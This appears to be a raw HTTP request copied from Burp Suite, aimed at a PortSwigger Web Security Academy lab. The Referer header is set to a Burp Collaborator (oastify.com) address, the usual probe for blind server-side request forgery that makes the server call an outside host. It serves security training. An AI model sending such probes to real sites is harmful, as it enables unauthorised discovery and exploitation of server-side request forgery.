 Send Cancel < | ▼ > | ▼
Request
Pretty Raw Hex \n
1 GET /product?productId=1 HTTP/1.1
2 Host: 0aa300a7034f77d4c07d3c8d00370051.web-security-academy.net
3 Cookie: session=mxr4bym0nfaJlFmoRGnU15ZhZS6Rt6F0
4 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://r7zzhpxa0nmfuijuyxi0sl5uqlwbk0.oastify.com/test
15 Accept-Encoding: gzip, deflate
16 Accept-Language: es-ES,es;q=0.9
17 Connection: close
18
19